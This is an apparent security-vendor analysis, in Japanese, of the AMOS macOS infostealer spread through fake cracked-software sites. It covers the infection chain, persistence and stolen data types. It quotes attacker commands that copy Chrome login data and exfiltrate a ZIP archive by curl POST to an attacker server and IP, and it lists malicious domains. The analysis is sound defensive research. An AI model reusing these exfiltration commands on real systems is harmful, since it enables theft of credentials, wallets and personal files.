マルウェア

macOSを狙う情報窃取型マルウェア「AMOS Stealer」がクラック版アプリを装って拡散:MDRチームの分析結果

正規アプリのクラック版を餌にmacOSユーザを誘導し、情報窃取型マルウェア「AMOS」をインストールさせる攻撃キャンペーンについて、「Trend™ Research」の分析をもとに解説します。

- macOSユーザを狙って情報窃取型マルウェア「AMOS(Atomic macOS Stealer)」を送り込む攻撃キャンペーンの詳細が、「Trend™ Research」の調査によって解明されました。攻撃者は、正規アプリのクラック版を餌に標的ユーザを誘い込み、AMOSをインストールさせます。

- インストールの一手法として、特殊なコマンドをmacOSターミナルにコピー・ペーストするように、標的ユーザに指示します。この手法は検知回避を意図したものであり、未署名アプリの稼働を防ぐ標準セキュリティ機能「Gatekeeper」さえも、すり抜けてしまう場合があります。また、攻撃者はドメインローテーションの技術によってURLベースの静的な検知機能を回避し、ドメイン停止までの時間を稼ごうとします。



- AMOSが窃取する情報の種類は広範であり、認証情報やブラウザデータ、暗号資産ウォレット、Telegramのチャット履歴、VPNプロファイル、キーチェーン、メモアプリ、一般フォルダ内の各種ファイルが含まれます。こうした情報の流出は、身分詐称や資産窃取、基幹システムへの侵入といったリスクをもたらします。

- AMOSの事例が示すように、macOSもサイバー犯罪上の主要なターゲットとなっています。macOSが企業環境に導入されるに従い、こうした傾向はさらに強まっていくと考えられます。

- 対策として、クラック版ソフトウェアや偽インストーラ、コピーペースト指示に潜むリスクについて、ユーザ向けの注意喚起を行うことが重要です。また、ユーザ・トレーニングやエンドポイント可視性、ネットワーク監視を統合した多層防御のアプローチも効果的です。ITチームやセキュリティチーム向けのガイドラインとして、本稿末尾にセキュリティベストプラクティスを掲載しております。

はじめに

macOSは、長らくWindowsよりも安全なオペレーティングシステム(OS)と見なされてきました。実際、マルウェアの種類も比較的少数にとどまっていました。しかし最近では、専門領域や高資産部門においてApple端末の人気が高まっていることもあり、macOSはサイバー犯罪者から魅力的な標的と見なされています。その顕著な例が、情報窃取型マルウェア「Atomic macOS Stealer(AMOS)」であり、Appleユーザからの機密情報窃取に特化した作りとなっています。トレンドマイクロでは、このマルウェアを「Trojan.MacOS.Amos.PFH」として検知します。

今回の攻撃キャンペーンでは、偽のクラック版アプリを餌にmacOSユーザを誘導し、AMOSをインストールさせます。インストールの流れとして、2つの方式が存在します。第1方式では、標的ユーザに不正な.dmgインストーラをダウンロードさせます。このインストーラは、トロイの木馬として動き、標的環境内にAMOSを展開します。第2方式では、不正なコマンドをmacOSターミナルにコピー・ペーストさせます(偽CAPTCHAに似た手口)。このコマンドにより、マルウェアのインストーラが起動します。

もう1つの技術的特徴として、AMOSの背後にいる攻撃者は、多数のURLやドメインをローテーション方式で切り替えながら利用します。こうしたドメインにアクセスした被害者は、AMOSの配布元であるランディングページに転送(リダイレクト)されます。ランディングページのドメインやダウンロードコマンドはアクセス毎に変化しますが、表示される内容自体に変わりはありません。こうした仕組みによって攻撃者は、URLベースの静的検知を回避し、ドメイン停止までの時間を稼ぎながら、同一の不正なペイロードを送り込み続けます。

なお、Apple社は、AMOSを含む脅威への対策を進めています。例えば、「macOS Sequoia」のリリースにより、AMOSの攻撃キャンペーンで見られた不正な.dmgや未署名の.dmgは、デフォルトでインストールできないように制御されます。ユーザ側で標準保護を無効化しているような場合もあるため、これで全てのリスクが除かれるわけではありませんが、感染の防御壁となることは確かです。攻撃者側では、手口の変更に追い込まれることになります。

本稿では、AMOSの仕組みや感染チェーン、主要な機能、配布経路について詳しく解説します。また、セキュリティプラットフォーム「Trend Vision One™」の「MDR(Managed Detection and Response)」を通して得られた知見に基づき、こうした脅威の検知、ブロックに有用な対策を紹介します。



AMOSの感染チェーンと配布経路



感染の初期段階において、被害者はクラック版ソフトウェアをダウンロードできるという謳い文句に誘われ、AMOSのランディングページにリダイレクトさせます。続いて、「Download for macOS(macOS版のダウンロード)」のボタンをクリックするように、または、特殊なコマンドをAppleのターミナル画面にコピー・ペーストするように誘導されます。この誘導に従った場合、不正なインストールスクリプトが起動します。

問題のインストールスクリプトは、「update」という名前のAppleScriptファイルをダウンロードし、一時フォルダに保管します。また、設定ファイル「com.finder.helper.plist」の内容をmacOSのサービス管理システム「LaunchDaemon」に反映させることで、「.agent」という名前のスクリプトが自動起動するようにします。「.agent」は無限ループで動作し、ログイン中のユーザを検出すると、隠しバイナリを実行します。この隠しバイナリは、rootを除くログイン中のユーザ名を取得する形で、永続性を確立します。実際に標的環境内で「.agent」が起動すると、AMOSの中核機能により、下記の機密情報が収集、コピーされます。

- システムプロファイル情報

- ユーザ名とパスワード

- ブラウザデータ(クッキー、Webデータ、ログイン情報など)

- 暗号資産のウォレットデータ

- Telegramのデータ

- OpenVPNのプロファイル

- キーチェーン(Keychain)のデータ

- メモアプリ(Apple Notes)のデータ

- 標的システムの一部フォルダに含まれるファイル

上記の内容は、全てZIPファイルに圧縮され、通信プロトコル「HTTP」や「HTTPS」を通して攻撃者のサーバに送信されます。

MDRによる知見



AMOSの活動を早い段階で検知するには、ペイロードの実行前に表れる微細な兆候や挙動を捕らえる必要があります。トレンドマイクロのMDRチームがAMOSを調査した際には、「Trend Vision One™」の WorkbenchやObserved Attack Techniques(OAT)の機能を通して重要な情報が得られました。

Workbenchにより、アラートやテレメトリ情報、ネットワーク指標を互いに関連付け、全体像を把握することが可能となります。今回の分析では、まず、不審なプロセスの挙動や認証情報窃取に絡むタスク、情報流出を示唆するイベントが発見されました。こうした情報は、調査の起点となるものであり、それをもとに、影響を受けた端末に対する詳細な分析を進めることが可能となりました。

Trend Vision Oneが発したアラートの一覧を、下記に示します。これらのアラートを重要度に応じて振り分けた上で(トリアージ作業)、該当ホストに対する分析を行いました。

- Possible Credential Access from Web Browsers – MacOS(Webブラウザの認証情報にアクセスしている可能性 - MacOS)

- Input Capture via Password Prompt – MacOS(パスワードプロンプトを通したキー入力の読み取り - MacOS)

- Possible Sensitive Information Exfiltration(機密情報流出の可能性)

- [Heuristic Attribute] Trojan Spy File Detection([ヒューリスティック属性] トロイの木馬型スパイ用ファイルの検知)

- Hacking Tool Detection – Blocked(ハッキングツールの検知 - ブロック済み)

Webブラウザの認証情報にアクセスしている可能性 – MacOS

最初に確認されたWorkbenchのアラートは、Webブラウザからのログインデータ抽出に関するものです。具体的には、Chromeブラウザのファイル「Login Data」に対するアクセスが確認されました。このファイルは、ユーザ名やパスワードなどの認証情報を格納するSQLiteデータベースに相当します。今回の事例では、不正なコマンドにより、「Login Data」のコピーがフォルダ「/tmp/」配下の新たな場所に作成されました。

sh -c cat '/Users/adeleon/Library/Application

Support/Google/Chrome/Default/Login Data' >

'/tmp/1552/Chromium/Chrome_Default/Login Data'

「パスワードプロンプトを通したキー入力の読み取り – MacOS」と「機密情報流出の可能性」

第2のWorkbenchアラートは、秘密性の高いさまざまなユーザデータを収集、流出させるスクリプトが発見されたことです。ユーザデータの具体例を、下記に示します。

- Chrome、Firefox、Edge、Opera、Brave、Chromium、Vivaldiなどのブラウザが保持する認証情報

- 主要な暗号資産ウォレットのデスクトップ版アプリが保持するウォレットデータ

- Telegramのセッションファイル

- Safariのデータ

- メモアプリの内容

- OpenVPNのプロファイル

- フォルダ「デスクトップ」、「文書」、「ダウンロード」に含まれる個人ファイル(TXT、PDF、DOCX、JSON、DB、WALLET、KEY)

- システムプロファイル情報(標的ホストの分類に使用される)



こうしたデータは、全て「/tmp」配下にあるランダム名のフォルダに格納され、ZIPアーカイブ(/tmp/out.zip)として圧縮されます。

curl -X POST -H user: 7/zIoa7MzoMYLytAWL6uB2aVsrPUdM3alLmJBslWLnQ= -H BuildID: rZStKjPMpx2u/16LDErtQ1sXFpE-pMw9nN9b15ThSRI= -H cl: 0 -H cn: 0 -F file=@/tmp/out[.]zip hxxps[://]sivvino[.]com/contact

curl -X POST -H user: LZOsfVDYPUqJgShGMswCynv4KP2hB4qirYh/PaBCn5c= -H BuildID: 6JVaqhFdtXEIAfTSASvox4RpVxDjijxOVwCF6oxUmbc= -H cl: 0 -H cn: 0 -F file=@/tmp/out[.]zip hxxps[://]sivvino[.]com/contact

curl -X POST -H user: bHdPWzWV-NUhNpkoviaTQf9kDu9g2Co/rfMtj5im-Xc= -H BuildID: OEhs3FTHtpezoOEwfRUYcK23G1ooGorSx7VBXYr6dMU= -H cl: 0 -H cn: 0 -F file=@/tmp/out.zip http://45.94.47.143/contact

情報流出に使用されたコマンドを分析したところ、通信ツール「curl」を通して下記の不正なURLに「HTTP POST」のリクエストを送り、先に作成した圧縮アーカイブ(/tmp/out.zip)をアップロードしていることが判明しました。

hxxps://sivvino[.]com/contact

また、当該リクエストには、独自のHTTPヘッダー(user、BuildID、cl、cn)が付加されています。その用途として、アップロード元である標的システムの識別や、感染済みであることの検証などが考えられます。

MDRによる調査結果



初期アクセス(Initial Access)



Trend Vision Oneのテレメトリ情報に基づくと、今回のAMOSは、クラック版ソフトウェアのダウンロードを装う形で配布されました。実際に影響を受けたユーザは、過去数ヶ月の間、下記のURLに複数回アクセスしていました。このURLでは、macOS用のさまざまなクラック版ソフトウェアがホストされています。



haxmac[.]cc

分析に基づくと、本事例の被害者は、明確に「CleanMyMac」を検索し、ダウンロード操作を行っていました。図5に、被害者がアクセスしたサイトの外観を示します。一見すると正規なサイトのように見えますが、「Download Now(今すぐダウンロード)」のボタンをクリックすると、AMOSのランディングページにリダイレクトされます。

なお、CleanMyMac自体は、Mac App Storeからダウンロード可能な正規プログラムです。しかし、今回のように、信頼性の確認されていない場所からダウンロードすると、マルウェアや不正な処理が仕込まれている可能性があり、結果として利用端末や組織自体にリスクをもたらします。



ユーザが図5の「Download Now」をクリックすると、一時的に別のウィンドウが表示された後、AMOSのインストール指示を含むランディングページにリダイレクトされます。一時的に開かれるページは、ユーザのOS情報を取得し、WindowsであるかmacOSであるかを判別した上で、リダイレクト先のページを決めていると考えられます。



トレンドマイクロのテレメトリ情報を調べたところ、一時的に開かれるリダイレクト用ドメインとして、下記が確認されました。

dtxxbz1jq070725p93[.]cfd

goipbp9080425d4[.]cfd

im9ov070725iqu[.]cfd

jey90080425s[.]cfd

riv4d3dsr17042596[.]cfd

x5vw0y8h70804254[.]cfd

